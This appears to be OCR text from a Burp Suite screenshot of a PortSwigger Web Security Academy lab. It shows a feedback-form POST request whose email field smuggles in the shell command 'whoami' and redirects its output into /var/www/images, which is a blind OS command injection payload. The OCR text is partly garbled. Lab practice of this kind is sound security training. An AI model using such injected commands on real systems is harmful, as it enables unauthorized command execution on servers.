 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac0f1f281eda811e802006b300480071.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
ac0f1f281eda811e802006b300480071.web-security-academy.
t
3 Cookie: session=81RWq4pO8DU10zBVBRyjIMpua2OgnC1g
4 Content-Length: 128
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin:
https://ac0f1f281eda811e802006b300480071.web-security-
ademy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac0f1f281eda811e802006b300480071.web-security-
ademy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=fXVex9od11UT9YaYiR6WdpYQdxMkeclF&name=Jone&email=
Jone%40gmail.com&whoami>/var/www/images/user.txt&
&subject=aaa&message=aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR